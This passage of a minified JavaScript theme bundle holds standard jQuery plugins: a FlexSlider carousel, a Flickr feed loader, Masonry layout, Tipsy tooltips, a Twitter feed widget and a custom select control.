a",d)}}d.controlNav.eq(d.currentSlide).addClass("active");d.controlNav.bind(d.eventType,function(i){i.preventDefault();if(!a(this).hasClass("active")){(d.controlNav.index(a(this))>d.currentSlide)?d.direction="next":d.direction="prev";d.flexAnimate(d.controlNav.index(a(this)),d.vars.pauseOnAction)}})}if(d.vars.directionNav){var v=a('<ul class="flex-direction-nav"><li><a class="prev" href="#">'+d.vars.prevText+'</a></li><li><a class="next" href="#">'+d.vars.nextText+"</a></li></ul>");if(d.containerExists){a(d.controlsContainer).append(v);d.directionNav=a(".flex-direction-nav li a",d.controlsContainer)}else{d.append(v);d.directionNav=a(".flex-direction-nav li a",d)}if(!d.vars.animationLoop){if(d.currentSlide==0){d.directionNav.filter(".prev").addClass("disabled")}else{if(d.currentSlide==d.count-1){d.directionNav.filter(".next").addClass("disabled")}}}d.directionNav.bind(d.eventType,function(i){i.preventDefault();var j=(a(this).hasClass("next"))?d.getTarget("next"):d.getTarget("prev");if(d.canAdvance(j)){d.flexAnimate(j,d.vars.pauseOnAction)}})}if(d.vars.keyboardNav&&a("ul.slides").length==1){function h(i){if(d.animating){return}else{if(i.keyCode!=39&&i.keyCode!=37){return}else{if(i.keyCode==39){var j=d.getTarget("next")}else{if(i.keyCode==37){var j=d.getTarget("prev")}}if(d.canAdvance(j)){d.flexAnimate(j,d.vars.pauseOnAction)}}}}a(document).bind("keyup",h)}if(d.vars.mousewheel){d.mousewheelEvent=(/Firefox/i.test(navigator.userAgent))?"DOMMouseScroll":"mousewheel";d.bind(d.mousewheelEvent,function(y){y.preventDefault();y=y?y:window.event;var i=y.detail?y.detail*-1:y.originalEvent.wheelDelta/40,j=(i<0)?d.getTarget("next"):d.getTarget("prev");if(d.canAdvance(j)){d.flexAnimate(j,d.vars.pauseOnAction)}})}if(d.vars.slideshow){if(d.vars.pauseOnHover&&d.vars.slideshow){d.hover(function(){d.pause()},function(){if(!d.manualPause){d.resume()}})}d.animatedSlides=setInterval(d.animateSlides,d.vars.slideshowSpeed)}if(d.vars.pausePlay){var q=a('<div class="flex-pauseplay"><span></span></div>');if(d.containerExists){d.controlsContainer.append(q);d.pausePlay=a(".flex-pauseplay span",d.controlsContainer)}else{d.append(q);d.pausePlay=a(".flex-pauseplay span",d)}var n=(d.vars.slideshow)?"pause":"play";d.pausePlay.addClass(n).text((n=="pause")?d.vars.pauseText:d.vars.playText);d.pausePlay.bind(d.eventType,function(i){i.preventDefault();if(a(this).hasClass("pause")){d.pause();d.manualPause=true}else{d.resume();d.manualPause=false}})}if("ontouchstart" in document.documentElement&&d.vars.touch){var w,u,l,r,o,x,p=false;d.each(function(){if("ontouchstart" in document.documentElement){this.addEventListener("touchstart",g,false)}});function g(i){if(d.animating){i.preventDefault()}else{if(i.touches.length==1){d.pause();r=(d.vertical)?d.height():d.width();x=Number(new Date());l=(d.vertical)?(d.currentSlide+d.cloneOffset)*d.height():(d.currentSlide+d.cloneOffset)*d.width();w=(d.vertical)?i.touches[0].pageY:i.touches[0].pageX;u=(d.vertical)?i.touches[0].pageX:i.touches[0].pageY;d.setTransition(0);this.addEventListener("touchmove",k,false);this.addEventListener("touchend",f,false)}}}function k(i){o=(d.vertical)?w-i.touches[0].pageY:w-i.touches[0].pageX;p=(d.vertical)?(Math.abs(o)<Math.abs(i.touches[0].pageX-u)):(Math.abs(o)<Math.abs(i.touches[0].pageY-u));if(!p){i.preventDefault();if(d.vars.animation=="slide"&&d.transitions){if(!d.vars.animationLoop){o=o/((d.currentSlide==0&&o<0||d.currentSlide==d.count-1&&o>0)?(Math.abs(o)/r+2):1)}d.args[d.prop]=(d.vertical)?"translate3d(0,"+(-l-o)+"px,0)":"translate3d("+(-l-o)+"px,0,0)";d.container.css(d.args)}}}function f(j){d.animating=false;if(d.animatingTo==d.currentSlide&&!p&&!(o==null)){var i=(o>0)?d.getTarget("next"):d.getTarget("prev");if(d.canAdvance(i)&&Number(new Date())-x<550&&Math.abs(o)>20||Math.abs(o)>r/2){d.flexAnimate(i,d.vars.pauseOnAction)}else{if(d.vars.animation!=="fade"){d.flexAnimate(d.currentSlide,d.vars.pauseOnAction)}}}this.removeEventListener("touchmove",k,false);this.removeEventListener("touchend",f,false);w=null;u=null;o=null;l=null}}if(d.vars.animation.toLowerCase()=="slide"){a(window).resize(function(){if(!d.animating&&d.is(":visible")){if(d.vertical){d.height(d.slides.filter(":first").height());d.args[d.prop]=(-1*(d.currentSlide+d.cloneOffset))*d.slides.filter(":first").height()+"px";if(d.transitions){d.setTransition(0);d.args[d.prop]=(d.vertical)?"translate3d(0,"+d.args[d.prop]+",0)":"translate3d("+d.args[d.prop]+",0,0)"}d.container.css(d.args)}else{d.newSlides.width(d.width());d.args[d.prop]=(-1*(d.currentSlide+d.cloneOffset))*d.width()+"px";if(d.transitions){d.setTransition(0);d.args[d.prop]=(d.vertical)?"translate3d(0,"+d.args[d.prop]+",0)":"translate3d("+d.args[d.prop]+",0,0)"}d.container.css(d.args)}}})}d.vars.start(d)};d.flexAnimate=function(g,f){if(!d.animating&&d.is(":visible")){d.animating=true;d.animatingTo=g;d.vars.before(d);if(f){d.pause()}if(d.vars.controlNav){d.controlNav.removeClass("active").eq(g).addClass("active")}d.atEnd=(g==0||g==d.count-1)?true:false;if(!d.vars.animationLoop&&d.vars.directionNav){if(g==0){d.directionNav.removeClass("disabled").filter(".prev").addClass("disabled")}else{if(g==d.count-1){d.directionNav.removeClass("disabled").filter(".next").addClass("disabled")}else{d.directionNav.removeClass("disabled")}}}if(!d.vars.animationLoop&&g==d.count-1){d.pause();d.vars.end(d)}if(d.vars.animation.toLowerCase()=="slide"){var e=(d.vertical)?d.slides.filter(":first").height():d.slides.filter(":first").width();if(d.currentSlide==0&&g==d.count-1&&d.vars.animationLoop&&d.direction!="next"){d.slideString="0px"}else{if(d.currentSlide==d.count-1&&g==0&&d.vars.animationLoop&&d.direction!="prev"){d.slideString=(-1*(d.count+1))*e+"px"}else{d.slideString=(-1*(g+d.cloneOffset))*e+"px"}}d.args[d.prop]=d.slideString;if(d.transitions){d.setTransition(d.vars.animationDuration);d.args[d.prop]=(d.vertical)?"translate3d(0,"+d.slideString+",0)":"translate3d("+d.slideString+",0,0)";d.container.css(d.args).one("webkitTransitionEnd transitionend",function(){d.wrapup(e)})}else{d.container.animate(d.args,d.vars.animationDuration,function(){d.wrapup(e)})}}else{d.slides.eq(d.currentSlide).fadeOut(d.vars.animationDuration);d.slides.eq(g).fadeIn(d.vars.animationDuration,function(){d.wrapup()})}}};d.wrapup=function(e){if(d.vars.animation=="slide"){if(d.currentSlide==0&&d.animatingTo==d.count-1&&d.vars.animationLoop){d.args[d.prop]=(-1*d.count)*e+"px";if(d.transitions){d.setTransition(0);d.args[d.prop]=(d.vertical)?"translate3d(0,"+d.args[d.prop]+",0)":"translate3d("+d.args[d.prop]+",0,0)"}d.container.css(d.args)}else{if(d.currentSlide==d.count-1&&d.animatingTo==0&&d.vars.animationLoop){d.args[d.prop]=-1*e+"px";if(d.transitions){d.setTransition(0);d.args[d.prop]=(d.vertical)?"translate3d(0,"+d.args[d.prop]+",0)":"translate3d("+d.args[d.prop]+",0,0)"}d.container.css(d.args)}}}d.animating=false;d.currentSlide=d.animatingTo;d.vars.after(d)};d.animateSlides=function(){if(!d.animating){d.flexAnimate(d.getTarget("next"))}};d.pause=function(){clearInterval(d.animatedSlides);if(d.vars.pausePlay){d.pausePlay.removeClass("pause").addClass("play").text(d.vars.playText)}};d.resume=function(){d.animatedSlides=setInterval(d.animateSlides,d.vars.slideshowSpeed);if(d.vars.pausePlay){d.pausePlay.removeClass("play").addClass("pause").text(d.vars.pauseText)}};d.canAdvance=function(e){if(!d.vars.animationLoop&&d.atEnd){if(d.currentSlide==0&&e==d.count-1&&d.direction!="next"){return false}else{if(d.currentSlide==d.count-1&&e==0&&d.direction=="next"){return false}else{return true}}}else{return true}};d.getTarget=function(e){d.direction=e;if(e=="next"){return(d.currentSlide==d.count-1)?0:d.currentSlide+1}else{return(d.currentSlide==0)?d.count-1:d.currentSlide-1}};d.setTransition=function(e){d.container.css({"-webkit-transition-duration":(e/1000)+"s"})};d.init()};a.flexslider.defaults={animation:"fade",slideDirection:"horizontal",slideshow:true,slideshowSpeed:7000,animationDuration:600,directionNav:true,controlNav:true,keyboardNav:true,mousewheel:false,prevText:"Previous",nextText:"Next",pausePlay:false,pauseText:"Pause",playText:"Play",randomize:false,slideToStart:0,animationLoop:true,pauseOnAction:true,pauseOnHover:false,useCSS:true,touch:true,controlsContainer:"",manualControls:"",start:function(){},before:function(){},after:function(){},end:function(){}};a.fn.flexslider=function(b){return this.each(function(){var c=a(this).find(".slides > li");if(c.length===1){c.fadeIn(400);if(b&&b.start){b.start(a(this))}}else{if(a(this).data("flexsliderInit")!=true){new a.flexslider(this,b)}}})}})(jQuery);/*
* Copyright (C) 2009 Joel Sutherland
* Licenced under the MIT license
* http://www.newmediacampaigns.com/page/jquery-flickr-plugin
*
* Available tags for templates:
* title, link, date_taken, description, published, author, author_id, tags, image*
*/
(function($){$.fn.jflickrfeed=function(settings,callback){settings=$.extend(true,{flickrbase:'http://api.flickr.com/services/feeds/',feedapi:'photos_public.gne',limit:20,qstrings:{lang:'en-us',format:'json',jsoncallback:'?'},cleanDescription:true,useTemplate:true,itemTemplate:'',itemCallback:function(){}},settings);var url=settings.flickrbase+settings.feedapi+'?';var first=true;for(var key in settings.qstrings){if(!first)
url+='&';url+=key+'='+settings.qstrings[key];first=false;}
return $(this).each(function(){var $container=$(this);var container=this;$.getJSON(url,function(data){$.each(data.items,function(i,item){if(i<settings.limit){if(settings.cleanDescription){var regex=/<p>(.*?)<\/p>/g;var input=item.description;if(regex.test(input)){item.description=input.match(regex)[2]
if(item.description!=undefined)
item.description=item.description.replace('<p>','').replace('</p>','');}}
item['image_s']=item.media.m.replace('_m','_s');item['image_t']=item.media.m.replace('_m','_t');item['image_m']=item.media.m.replace('_m','_m');item['image']=item.media.m.replace('_m','');item['image_b']=item.media.m.replace('_m','_b');delete item.media;if(settings.useTemplate){var template=settings.itemTemplate;for(var key in item){var rgx=new RegExp('{{'+key+'}}','g');template=template.replace(rgx,item[key]);}
$container.append(template)}
settings.itemCallback.call(container,item);}});if($.isFunction(callback)){callback.call(container,data);}});});}})(jQuery);/**
 * jQuery Masonry v2.1.05
 * A dynamic layout plugin for jQuery
 * The flip-side of CSS Floats
 * http://masonry.desandro.com
 *
 * Licensed under the MIT license.
 * Copyright 2012 David DeSandro
 */
(function(a,b,c){"use strict";var d=b.event,e;d.special.smartresize={setup:function(){b(this).bind("resize",d.special.smartresize.handler)},teardown:function(){b(this).unbind("resize",d.special.smartresize.handler)},handler:function(a,c){var d=this,f=arguments;a.type="smartresize",e&&clearTimeout(e),e=setTimeout(function(){b.event.handle.apply(d,f)},c==="execAsap"?0:100)}},b.fn.smartresize=function(a){return a?this.bind("smartresize",a):this.trigger("smartresize",["execAsap"])},b.Mason=function(a,c){this.element=b(c),this._create(a),this._init()},b.Mason.settings={isResizable:!0,isAnimated:!1,animationOptions:{queue:!1,duration:500},gutterWidth:0,isRTL:!1,isFitWidth:!1,containerStyle:{position:"relative"}},b.Mason.prototype={_filterFindBricks:function(a){var b=this.options.itemSelector;return b?a.filter(b).add(a.find(b)):a},_getBricks:function(a){var b=this._filterFindBricks(a).css({position:"absolute"}).addClass("masonry-brick");return b},_create:function(c){this.options=b.extend(!0,{},b.Mason.settings,c),this.styleQueue=[];var d=this.element[0].style;this.originalStyle={height:d.height||""};var e=this.options.containerStyle;for(var f in e)this.originalStyle[f]=d[f]||"";this.element.css(e),this.horizontalDirection=this.options.isRTL?"right":"left",this.offset={x:parseInt(this.element.css("padding-"+this.horizontalDirection),10),y:parseInt(this.element.css("padding-top"),10)},this.isFluid=this.options.columnWidth&&typeof this.options.columnWidth=="function";var g=this;setTimeout(function(){g.element.addClass("masonry")},0),this.options.isResizable&&b(a).bind("smartresize.masonry",function(){g.resize()}),this.reloadItems()},_init:function(a){this._getColumns(),this._reLayout(a)},option:function(a,c){b.isPlainObject(a)&&(this.options=b.extend(!0,this.options,a))},layout:function(a,b){for(var c=0,d=a.length;c<d;c++)this._placeBrick(a[c]);var e={};e.height=Math.max.apply(Math,this.colYs);if(this.options.isFitWidth){var f=0;c=this.cols;while(--c){if(this.colYs[c]!==0)break;f++}e.width=(this.cols-f)*this.columnWidth-this.options.gutterWidth}this.styleQueue.push({$el:this.element,style:e});var g=this.isLaidOut?this.options.isAnimated?"animate":"css":"css",h=this.options.animationOptions,i;for(c=0,d=this.styleQueue.length;c<d;c++)i=this.styleQueue[c],i.$el[g](i.style,h);this.styleQueue=[],b&&b.call(a),this.isLaidOut=!0},_getColumns:function(){var a=this.options.isFitWidth?this.element.parent():this.element,b=a.width();this.columnWidth=this.isFluid?this.options.columnWidth(b):this.options.columnWidth||this.$bricks.outerWidth(!0)||b,this.columnWidth+=this.options.gutterWidth,this.cols=Math.floor((b+this.options.gutterWidth)/this.columnWidth),this.cols=Math.max(this.cols,1)},_placeBrick:function(a){var c=b(a),d,e,f,g,h;d=Math.ceil(c.outerWidth(!0)/this.columnWidth),d=Math.min(d,this.cols);if(d===1)f=this.colYs;else{e=this.cols+1-d,f=[];for(h=0;h<e;h++)g=this.colYs.slice(h,h+d),f[h]=Math.max.apply(Math,g)}var i=Math.min.apply(Math,f),j=0;for(var k=0,l=f.length;k<l;k++)if(f[k]===i){j=k;break}var m={top:i+this.offset.y};m[this.horizontalDirection]=this.columnWidth*j+this.offset.x,this.styleQueue.push({$el:c,style:m});var n=i+c.outerHeight(!0),o=this.cols+1-l;for(k=0;k<o;k++)this.colYs[j+k]=n},resize:function(){var a=this.cols;this._getColumns(),(this.isFluid||this.cols!==a)&&this._reLayout()},_reLayout:function(a){var b=this.cols;this.colYs=[];while(b--)this.colYs.push(0);this.layout(this.$bricks,a)},reloadItems:function(){this.$bricks=this._getBricks(this.element.children())},reload:function(a){this.reloadItems(),this._init(a)},appended:function(a,b,c){if(b){this._filterFindBricks(a).css({top:this.element.height()});var d=this;setTimeout(function(){d._appended(a,c)},1)}else this._appended(a,c)},_appended:function(a,b){var c=this._getBricks(a);this.$bricks=this.$bricks.add(c),this.layout(c,b)},remove:function(a){this.$bricks=this.$bricks.not(a),a.remove()},destroy:function(){this.$bricks.removeClass("masonry-brick").each(function(){this.style.position="",this.style.top="",this.style.left=""});var c=this.element[0].style;for(var d in this.originalStyle)c[d]=this.originalStyle[d];this.element.unbind(".masonry").removeClass("masonry").removeData("masonry"),b(a).unbind(".masonry")}},b.fn.imagesLoaded=function(a){function h(){a.call(c,d)}function i(a){var c=a.target;c.src!==f&&b.inArray(c,g)===-1&&(g.push(c),--e<=0&&(setTimeout(h),d.unbind(".imagesLoaded",i)))}var c=this,d=c.find("img").add(c.filter("img")),e=d.length,f="[data-uri]",g=[];return e||h(),d.bind("load.imagesLoaded error.imagesLoaded",i).each(function(){var a=this.src;this.src=f,this.src=a}),c};var f=function(b){a.console&&a.console.error(b)};b.fn.masonry=function(a){if(typeof a=="string"){var c=Array.prototype.slice.call(arguments,1);this.each(function(){var d=b.data(this,"masonry");if(!d){f("cannot call methods on masonry prior to initialization; attempted to call method '"+a+"'");return}if(!b.isFunction(d[a])||a.charAt(0)==="_"){f("no such method '"+a+"' for masonry instance");return}d[a].apply(d,c)})}else this.each(function(){var c=b.data(this,"masonry");c?(c.option(a||{}),c._init()):b.data(this,"masonry",new b.Mason(a,this))});return this}})(window,jQuery);// tipsy, facebook style tooltips for jquery
// version 1.0.0a
// (c) 2008-2010 jason frame [jason@onehackoranother.com]
// released under the MIT license
(function($){function maybeCall(thing,ctx){return(typeof thing=='function')?(thing.call(ctx)):thing};function Tipsy(element,options){this.$element=$(element);this.options=options;this.enabled=true;this.fixTitle()};Tipsy.prototype={show:function(){var title=this.getTitle();if(title&&this.enabled){var $tip=this.tip();$tip.find('.tipsy-inner')[this.options.html?'html':'text'](title);$tip[0].className='tipsy';$tip.remove().css({top:0,left:0,visibility:'hidden',display:'block'}).prependTo(document.body);var pos=$.extend({},this.$element.offset(),{width:this.$element[0].offsetWidth,height:this.$element[0].offsetHeight});var actualWidth=$tip[0].offsetWidth,actualHeight=$tip[0].offsetHeight,gravity=maybeCall(this.options.gravity,this.$element[0]);var tp;switch(gravity.charAt(0)){case'n':tp={top:pos.top+pos.height+this.options.offset,left:pos.left+pos.width/2-actualWidth/2};break;case's':tp={top:pos.top-actualHeight-this.options.offset,left:pos.left+pos.width/2-actualWidth/2};break;case'e':tp={top:pos.top+pos.height/2-actualHeight/2,left:pos.left-actualWidth-this.options.offset};break;case'w':tp={top:pos.top+pos.height/2-actualHeight/2,left:pos.left+pos.width+this.options.offset};break}if(gravity.length==2){if(gravity.charAt(1)=='w'){tp.left=pos.left+pos.width/2-15}else{tp.left=pos.left+pos.width/2-actualWidth+15}}$tip.css(tp).addClass('tipsy-'+gravity);$tip.find('.tipsy-arrow')[0].className='tipsy-arrow tipsy-arrow-'+gravity.charAt(0);if(this.options.className){$tip.addClass(maybeCall(this.options.className,this.$element[0]))}if(this.options.fade){$tip.stop().css({opacity:0,display:'block',visibility:'visible'}).animate({opacity:this.options.opacity})}else{$tip.css({visibility:'visible',opacity:this.options.opacity})}}},hide:function(){if(this.options.fade){this.tip().stop().fadeOut(function(){$(this).remove()})}else{this.tip().remove()}},fixTitle:function(){var $e=this.$element;if($e.attr('title')||typeof($e.attr('original-title'))!='string'){$e.attr('original-title',$e.attr('title')||'').removeAttr('title')}},getTitle:function(){var title,$e=this.$element,o=this.options;this.fixTitle();var title,o=this.options;if(typeof o.title=='string'){title=$e.attr(o.title=='title'?'original-title':o.title)}else if(typeof o.title=='function'){title=o.title.call($e[0])}title=(''+title).replace(/(^\s*|\s*$)/,"");return title||o.fallback},tip:function(){if(!this.$tip){this.$tip=$('<div class="tipsy"></div>').html('<div class="tipsy-arrow"></div><div class="tipsy-inner"></div>')}return this.$tip},validate:function(){if(!this.$element[0].parentNode){this.hide();this.$element=null;this.options=null}},enable:function(){this.enabled=true},disable:function(){this.enabled=false},toggleEnabled:function(){this.enabled=!this.enabled}};$.fn.tipsy=function(options){if(options===true){return this.data('tipsy')}else if(typeof options=='string'){var tipsy=this.data('tipsy');if(tipsy)tipsy[options]();return this}options=$.extend({},$.fn.tipsy.defaults,options);function get(ele){var tipsy=$.data(ele,'tipsy');if(!tipsy){tipsy=new Tipsy(ele,$.fn.tipsy.elementOptions(ele,options));$.data(ele,'tipsy',tipsy)}return tipsy}function enter(){var tipsy=get(this);tipsy.hoverState='in';if(options.delayIn==0){tipsy.show()}else{tipsy.fixTitle();setTimeout(function(){if(tipsy.hoverState=='in')tipsy.show()},options.delayIn)}};function leave(){var tipsy=get(this);tipsy.hoverState='out';if(options.delayOut==0){tipsy.hide()}else{setTimeout(function(){if(tipsy.hoverState=='out')tipsy.hide()},options.delayOut)}};if(!options.live)this.each(function(){get(this)});if(options.trigger!='manual'){var binder=options.live?'live':'bind',eventIn=options.trigger=='hover'?'mouseenter':'focus',eventOut=options.trigger=='hover'?'mouseleave':'blur';this[binder](eventIn,enter)[binder](eventOut,leave)}return this};$.fn.tipsy.defaults={className:null,delayIn:0,delayOut:0,fade:false,fallback:'',gravity:'n',html:false,live:false,offset:0,opacity:0.8,title:'title',trigger:'hover'};$.fn.tipsy.elementOptions=function(ele,options){return $.metadata?$.extend({},options,$(ele).metadata()):options};$.fn.tipsy.autoNS=function(){return $(this).offset().top>($(document).scrollTop()+$(window).height()/2)?'s':'n'};$.fn.tipsy.autoWE=function(){return $(this).offset().left>($(document).scrollLeft()+$(window).width()/2)?'e':'w'};$.fn.tipsy.autoBounds=function(margin,prefer){return function(){var dir={ns:prefer[0],ew:(prefer.length>1?prefer[1]:false)},boundTop=$(document).scrollTop()+margin,boundLeft=$(document).scrollLeft()+margin,$this=$(this);if($this.offset().top<boundTop)dir.ns='n';if($this.offset().left<boundLeft)dir.ew='w';if($(window).width()+$(document).scrollLeft()-$this.offset().left<margin)dir.ew='e';if($(window).height()+$(document).scrollTop()-$this.offset().top<margin)dir.ns='s';return dir.ns+(dir.ew?dir.ew:'')}}})(jQuery);// jquery.tweet.js - See http://tweet.seaofclouds.com/ or https://github.com/seaofclouds/tweet for more info
// Copyright (c) 2008-2011 Todd Matthews & Steve Purcell
(function($){$.fn.tweet=function(o){var s=$.extend({username:null,list:null,favorites:false,query:null,avatar_size:null,count:3,fetch:null,page:1,retweets:true,intro_text:null,outro_text:null,join_text:null,auto_join_text_default:"i said,",auto_join_text_ed:"i",auto_join_text_ing:"i am",auto_join_text_reply:"i replied to",auto_join_text_url:"i was looking at",loading_text:null,refresh_interval:null,twitter_url:"twitter.com",twitter_api_url:"api.twitter.com",twitter_search_url:"search.twitter.com",template:"{avatar}{time}{join}{text}",comparator:function(tweet1,tweet2){return tweet2["tweet_time"]-tweet1["tweet_time"]},filter:function(tweet){return true}},o);var url_regexp=/\b((?:[a-z][\w-]+:(?:\/{1,3}|[a-z0-9%])|www\d{0,3}[.]|[a-z0-9.\-]+[.][a-z]{2,4}\/)(?:[^\s()<>]+|\(([^\s()<>]+|(\([^\s()<>]+\)))*\))+(?:\(([^\s()<>]+|(\([^\s()<>]+\)))*\)|[^\s`!()\[\]{};:'".,<>?«»“”‘’]))/gi;function t(template,info){if(typeof template==="string"){var result=template;for(var key in info){var val=info[key];result=result.replace(new RegExp('{'+key+'}','g'),val===null?'':val)}return result}else return template(info)}$.extend({tweet:{t:t}});function replacer(regex,replacement){return function(){var returning=[];this.each(function(){returning.push(this.replace(regex,replacement))});return $(returning)}}function escapeHTML(s){return s.replace(/</g,"&lt;").replace(/>/g,"^&gt;")}$.fn.extend({linkUser:replacer(/(^|[\W])@(\w+)/gi,"$1@<a href=\"http://"+s.twitter_url+"/$2\">$2</a>"),linkHash:replacer(/(?:^| )[\#]+([\w\u00c0-\u00d6\u00d8-\u00f6\u00f8-\u00ff\u0600-\u06ff]+)/gi,' <a href="http://'+s.twitter_search_url+'/search?q=&tag=$1&lang=all'+((s.username&&s.username.length==1&&!s.list)?'&from='+s.username.join("%2BOR%2B"):'')+'">#$1</a>'),capAwesome:replacer(/\b(awesome)\b/gi,'<span class="awesome">$1</span>'),capEpic:replacer(/\b(epic)\b/gi,'<span class="epic">$1</span>'),makeHeart:replacer(/(&lt;)+[3]/gi,"<tt class='heart'>&#x2665;</tt>")});function linkURLs(text,entities){return text.replace(url_regexp,function(match){var url=(/^[a-z]+:/i).test(match)?match:"http://"+match;var text=match;for(var i=0;i<entities.length;++i){var entity=entities[i];if(entity.url==url&&entity.expanded_url){url=entity.expanded_url;text=entity.display_url;break}}return"<a href=\""+escapeHTML(url)+"\">"+escapeHTML(text)+"</a>"})}function parse_date(date_str){return Date.parse(date_str.replace(/^([a-z]{3})( [a-z]{3} \d\d?)(.*)( \d{4})$/i,'$1,$2$4$3'))}function relative_time(date){var relative_to=(arguments.length>1)?arguments[1]:new Date();var delta=parseInt((relative_to.getTime()-date)/1000,10);var r='';if(delta<1){r='just now'}else if(delta<60){r=delta+' seconds ago'}else if(delta<120){r='a minute ago'}else if(delta<(45*60)){r=(parseInt(delta/60,10)).toString()+' minutes ago'}else if(delta<(2*60*60)){r='an hour ago'}else if(delta<(24*60*60)){r=''+(parseInt(delta/3600,10)).toString()+' hours ago'}else if(delta<(48*60*60)){r='a day ago'}else{r=(parseInt(delta/86400,10)).toString()+' days ago'}return'about '+r}function build_auto_join_text(text){if(text.match(/^(@([A-Za-z0-9-_]+)) .*/i)){return s.auto_join_text_reply}else if(text.match(url_regexp)){return s.auto_join_text_url}else if(text.match(/^((\w+ed)|just) .*/im)){return s.auto_join_text_ed}else if(text.match(/^(\w*ing) .*/i)){return s.auto_join_text_ing}else{return s.auto_join_text_default}}function build_api_url(){var proto=('https:'==document.location.protocol?'https:':'http:');var count=(s.fetch===null)?s.count:s.fetch;var common_params='&include_entities=1&callback=?';if(s.list){return proto+"//"+s.twitter_api_url+"/1/"+s.username[0]+"/lists/"+s.list+"/statuses.json?page="+s.page+"&per_page="+count+common_params}else if(s.favorites){return proto+"//"+s.twitter_api_url+"/favorites/"+s.username[0]+".json?page="+s.page+"&count="+count+common_params}else if(s.query===null&&s.username.length==1){return proto+'//'+s.twitter_api_url+'/1/statuses/user_timeline.json?screen_name='+s.username[0]+'&count='+count+(s.retweets?'&include_rts=1':'')+'&page='+s.page+common_params}else{var query=(s.query||'from:'+s.username.join(' OR from:'));return proto+'//'+s.twitter_search_url+'/search.json?&q='+encodeURIComponent(query)+'&rpp='+count+'&page='+s.page+common_params}}function extract_avatar_url(item,secure){if(secure){return('user'in item)?item.user.profile_image_url_https:extract_avatar_url(item,false).replace(/^http:\/\/[a-z0-9]{1,3}\.twimg\.com\//,"https://s3.amazonaws.com/twitter_production/")}else{return item.profile_image_url||item.user.profile_image_url}}function extract_template_data(item){var o={};o.item=item;o.source=item.source;o.screen_name=item.from_user||item.user.screen_name;o.avatar_size=s.avatar_size;o.avatar_url=extract_avatar_url(item,(document.location.protocol==='https:'));o.retweet=typeof(item.retweeted_status)!='undefined';o.tweet_time=parse_date(item.created_at);o.join_text=s.join_text=="auto"?build_auto_join_text(item.text):s.join_text;o.tweet_id=item.id_str;o.twitter_base="http://"+s.twitter_url+"/";o.user_url=o.twitter_base+o.screen_name;o.tweet_url=o.user_url+"/status/"+o.tweet_id;o.reply_url=o.twitter_base+"intent/tweet?in_reply_to="+o.tweet_id;o.retweet_url=o.twitter_base+"intent/retweet?tweet_id="+o.tweet_id;o.favorite_url=o.twitter_base+"intent/favorite?tweet_id="+o.tweet_id;o.retweeted_screen_name=o.retweet&&item.retweeted_status.user.screen_name;o.tweet_relative_time=relative_time(o.tweet_time);o.entities=item.entities?(item.entities.urls||[]).concat(item.entities.media||[]):[];o.tweet_raw_text=o.retweet?('RT @'+o.retweeted_screen_name+' '+item.retweeted_status.text):item.text;o.tweet_text=$([linkURLs(o.tweet_raw_text,o.entities)]).linkUser().linkHash()[0];o.tweet_text_fancy=$([o.tweet_text]).makeHeart().capAwesome().capEpic()[0];o.user=t('<a class="tweet_user" href="{user_url}">{screen_name}</a>',o);o.join=s.join_text?t(' <span class="tweet_join">{join_text}</span> ',o):' ';o.avatar=o.avatar_size?t('<a class="tweet_avatar" href="{user_url}"><img src="{avatar_url}" height="{avatar_size}" width="{avatar_size}" alt="{screen_name}\'s avatar" title="{screen_name}\'s avatar" border="0"/></a>',o):'';o.time=t('<span class="tweet_time"><a href="{tweet_url}" title="view tweet on twitter">{tweet_relative_time}</a></span>',o);o.text=t('<span class="tweet_text">{tweet_text_fancy}</span>',o);o.reply_action=t('<a class="tweet_action tweet_reply" href="{reply_url}">reply</a>',o);o.retweet_action=t('<a class="tweet_action tweet_retweet" href="{retweet_url}">retweet</a>',o);o.favorite_action=t('<a class="tweet_action tweet_favorite" href="{favorite_url}">favorite</a>',o);return o}return this.each(function(i,widget){var list=$('<ul class="tweet_list">');var intro='<p class="tweet_intro">'+s.intro_text+'</p>';var outro='<p class="tweet_outro">'+s.outro_text+'</p>';var loading=$('<p class="loading">'+s.loading_text+'</p>');if(s.username&&typeof(s.username)=="string"){s.username=[s.username]}$(widget).bind("tweet:load",function(){if(s.loading_text)$(widget).empty().append(loading);$.getJSON(build_api_url(),function(data){$(widget).empty().append(list);if(s.intro_text)list.before(intro);list.empty();var tweets=$.map(data.results||data,extract_template_data);tweets=$.grep(tweets,s.filter).sort(s.comparator).slice(0,s.count);list.append($.map(tweets,function(o){return"<li>"+t(s.template,o)+"</li>"}).join('')).children('li:first').addClass('tweet_first').end().children('li:odd').addClass('tweet_even').end().children('li:even').addClass('tweet_odd');if(s.outro_text)list.after(outro);$(widget).trigger("loaded").trigger((tweets.length===0?"empty":"full"));if(s.refresh_interval){window.setTimeout(function(){$(widget).trigger("tweet:load")},1000*s.refresh_interval)}})}).trigger("tweet:load")})}})(jQuery);jQuery.fn.yaselect=function(e){e=e||{};return this.each(function(k,f){var a=jQuery(f).css({position:"absolute",top:0,left:0,zIndex:1}).addClass("yaselect-select"),c=jQuery('<div class="yaselect-wrap" tabindex="0"><div class="yaselect-current"></div></div>'),d=c.wrap('<div class="yaselect-anchor" style="position:relative;"></div>').parent(),j=function(){d.toggleClass("yaselect-open",a.is(":visible"))},g=function(){return a.find("option:nth("+(f.selectedIndex||0)+")").text()},h=c.find(".yaselect-current").text(g()),
i=function(b){a.blur();h.text(g());a.css({top:c.outerHeight()});b&&c.focus()};if(e.hoverOnly||window.navigator&&navigator.userAgent.match(/iphone|ipod|ipad/i))return a.before(d).css({opacity:0.0010}).change(function(){h.text(g())}).appendTo(d);a.before(d).keydown(function(b){if(b.which==13||b.which==32){b.preventDefault();i(true)}}).change(function(){h.text(g())}).blur(function(){a.hide();j()}).click(function(){if(a.is(":hidden")){a.show();j();setTimeout(function(){a.focus()})}else i(true)}).appendTo(d);
c.mousedown(function(){a.click()}).keydown(function(b){switch(b.which){case 13:case 32:case 37:case 38:case 39:case 40:b.preventDefault();a.click()}});f.size=Math.min(f.options.length,e.size||10);i()})};/**
 * @package Website_Theme
 * @since Website 1.0
 */
